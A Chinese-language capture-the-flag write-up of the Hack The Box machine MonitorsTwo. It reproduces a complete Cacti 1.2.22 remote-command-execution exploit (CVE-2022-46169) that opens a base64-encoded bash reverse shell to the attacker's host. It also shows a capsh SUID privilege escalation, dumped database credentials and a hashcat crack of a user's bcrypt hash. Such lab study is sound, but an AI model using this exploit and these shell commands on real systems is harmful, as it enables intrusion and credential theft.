MonitorsTwo
HTB MonitorsTwo
老规矩信息收集了:
NMAP信息收集
┌──(kali㉿kali)-[~/桌面]
└─$ sudo nmap --min-rate 1000 10.10.11.211
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-19 09:18 CST
Nmap scan report for 10.10.11.211
Host is up (0.16s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -O -p22,80 10.10.11.211
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-19 09:19 CST
Nmap scan report for 10.10.11.211
Host is up (0.15s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (97%), Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 5.0 - 5.3 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.07 seconds
fscan信息收集
┌──(kali㉿kali)-[~/Tools/fscan]
└─$ ./fscan -h 10.10.11.211___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 10.10.11.211 is alive
[*] Icmp alive hosts len is: 1
10.10.11.211:22 open
Open result.txt error, open result.txt: permission denied
10.10.11.211:80 open
Open result.txt error, open result.txt: permission denied
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://10.10.11.211 code:200 len:13998 title:登录到Cacti
Open result.txt error, open result.txt: permission denied
已完成 1/2 [-] ssh 10.10.11.211:22 root Admin@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
fscan下面这个ssh爆破就不要让他试了,这个不太可能而且太没有含金量了
只有22和80,我们访问80吧:

弱口令和sql注入无效,寻找nday
发现是一个Cacti 版本 1.2.22,找POC(https://zhuanlan.zhihu.com/p/627180981):
# https://www.exploit-db.com/exploits/51166
# Exploit Title: Cacti v1.2.22 - Remote Command Execution (RCE)
# Exploit Author: Riadh BOUCHAHOUA
# Discovery Date: 2022-12-08
# Vendor Homepage: https://www.cacti.net/
# Software Links : https://github.com/Cacti/cacti
# Tested Version: 1.2.2x <= 1.2.22
# CVE: CVE-2022-46169
# Tested on OS: Debian 10/11# !/usr/bin/env python3
import random
import sysimport httpx, urllibclass Exploit:def __init__(self, url, proxy=None, rs_host="", rs_port=""):self.url = urlself.session = httpx.Client(headers={"User-Agent": self.random_user_agent()}, verify=False, proxies=proxy)self.rs_host = rs_hostself.rs_port = rs_portdef exploit(self):# cacti local ip from the url for the X-Forwarded-For header# local_cacti_ip = self.url.split("//")[1].split("/")[0]local_cacti_ip = '127.0.0.1'headers = {'X-Forwarded-For': f'{local_cacti_ip}'}revshell = f"bash -c 'exec bash -i &>/dev/tcp/{self.rs_host}/{self.rs_port} <&1'"import base64b64_revshell = base64.b64encode(revshell.encode()).decode()payload = f";echo {b64_revshell} | base64 -d | bash -"payload = urllib.parse.quote(payload)urls = []# Adjust the range to fit your needs ( wider the range, longer the script will take to run the more success you will have achieving a reverse shell)for host_id in range(1, 100):for local_data_ids in range(1, 100):urls.append(f"{self.url}/remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload}")for url in urls:try:print("[*]try: {}".format(urllib.parse.unquote(url)))r = self.session.get(url, headers=headers)print(f"{r.status_code} - {r.text}")except Exception as e:print(e)sys.exit()passdef random_user_agent(self):ua_list = ["Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36","Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0",]return random.choice(ua_list)def parse_args():import argparseargparser = argparse.ArgumentParser()argparser.add_argument("-u", "--url", help="Target URL (e.g. http://192.168.1.100/cacti)")argparser.add_argument("-p", "--remote_port", help="reverse shell port to connect to", required=True)argparser.add_argument("-i", "--remote_ip", help="reverse shell IP to connect to", required=True)return argparser.parse_args()def main() -> None:# Open a nc listener (rs_host+rs_port) and run the script against a CACTI server with its LOCAL IP URLargs = parse_args()e = Exploit(args.url, rs_host=args.remote_ip, rs_port=args.remote_port)e.exploit()if __name__ == "__main__":main()
现在本地监听一个端口:
nc -lvnp 2333
利用EXP:
python exp.py -u http://10.10.11.211/ -i 10.10.14.40 -p 2333
这个反弹shell的ip要是本地的10地址

拿到shell后可以改交互方式:
python -c "import pty;pty.spawn('/bin/bash')"
但是这题好像没有python环境
接下来我们看权限,发现shell后权限不够:
bash-5.1$ whoami
www-data
这里也没有sudo -l的提权
用三个查找suid提权方法(任选其一即可):
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
find / -user root -perm -4000 -print 2>/dev/null

有个capsh入了法眼:
./sbin/capsh --gid=0 --uid=0 --

成功提权,但是没有发现flag.txt之类的
有个sh文件,我们看看:
cat entrypoint.sh
#!/bin/bash
set -exwait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; thenmysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sqlmysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fichown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; thenset -- apache2-foreground "$@"
fiexec "$@"
发现是连接数据库的,还有数据库的账号和密码:
但是连不上,我们用-e来执行命令:
mysql --host=db --user=root --password=root cacti -e "show tables;"
mysql --host=db --user=root --password=root cacti -e "show tables;"
Tables_in_cacti
aggregate_graph_templates
aggregate_graph_templates_graph
aggregate_graph_templates_item
aggregate_graphs
aggregate_graphs_graph_item
aggregate_graphs_items
automation_devices
automation_graph_rule_items
automation_graph_rules
automation_ips
automation_match_rule_items
automation_networks
automation_processes
automation_snmp
automation_snmp_items
automation_templates
automation_tree_rule_items
automation_tree_rules
cdef
cdef_items
color_template_items
color_templates
colors
data_debug
data_input
data_input_data
data_input_fields
data_local
data_source_profiles
data_source_profiles_cf
data_source_profiles_rra
data_source_purge_action
data_source_purge_temp
data_source_stats_daily
data_source_stats_hourly
data_source_stats_hourly_cache
data_source_stats_hourly_last
data_source_stats_monthly
data_source_stats_weekly
data_source_stats_yearly
data_template
data_template_data
data_template_rrd
external_links
graph_local
graph_template_input
graph_template_input_defs
graph_templates
graph_templates_gprint
graph_templates_graph
graph_templates_item
graph_tree
graph_tree_items
host
host_graph
host_snmp_cache
host_snmp_query
host_template
host_template_graph
host_template_snmp_query
plugin_config
plugin_db_changes
plugin_hooks
plugin_realms
poller
poller_command
poller_data_template_field_mappings
poller_item
poller_output
poller_output_boost
poller_output_boost_local_data_ids
poller_output_boost_processes
poller_output_realtime
poller_reindex
poller_resource_cache
poller_time
processes
reports
reports_items
sessions
settings
settings_tree
settings_user
settings_user_group
sites
snmp_query
snmp_query_graph
snmp_query_graph_rrd
snmp_query_graph_rrd_sv
snmp_query_graph_sv
snmpagent_cache
snmpagent_cache_notifications
snmpagent_cache_textual_conventions
snmpagent_managers
snmpagent_managers_notifications
snmpagent_mibs
snmpagent_notifications_log
user_auth
user_auth_cache
user_auth_group
user_auth_group_members
user_auth_group_perms
user_auth_group_realm
user_auth_perms
user_auth_realm
user_domains
user_domains_ldap
user_log
vdef
vdef_items
version
mysql --host=db --user=root --password=root cacti -e "select * from user_auth;"
1 admin 10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC 0 Jamie Thompson admin@monitorstwo.htb
3 guest 43e9a4ab75570f5b 0 Guest Account on on
4 marcus 10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C 0 Marcus Brune marcus@monitorstwo.htb
┌──(kali㉿kali)-[~/HTB/MonitorsTwo]
└─$ sudo hashcat -m 3200 -a 0 password.txt /usr/share/wordlists/rockyou.txt.gz
hashcat (v6.2.6) startingOpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 14.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD Ryzen 5 5600H with Radeon Graphics, 1425/2914 MB (512 MB allocatable), 4MCUMinimum password length supported by kernel: 0
Maximum password length supported by kernel: 72Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-SaltWatchdog: Temperature abort trigger set to 90cHost memory required for this attack: 0 MBDictionary cache building /usr/share/wordlists/rockyou.txt.gz: 33553434 bytesDictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt.gz
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkeySession..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70Jonsd...hFYK4C
Time.Started.....: Fri May 19 11:09:23 2023 (2 mins, 4 secs)
Time.Estimated...: Fri May 19 11:11:27 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 69 H/s (6.85ms) @ Accel:4 Loops:32 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8528/14344385 (0.06%)
Rejected.........: 0/8528 (0.00%)
Restore.Point....: 8512/14344385 (0.06%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1024
Candidate.Engine.: Device Generator
Candidates.#1....: mark123 -> funkymonkey
Hardware.Mon.#1..: Util: 92%Started: Fri May 19 11:09:17 2023
Stopped: Fri May 19 11:11:28 2023
跑出来密码是funkymonkey,80登陆不了试一下ssh
ssh登陆后在用户目录拿到第一个flag
后来发现他题目给了一个exp.sh:
直接运行:

然后按照他的提示就提权了,太友善了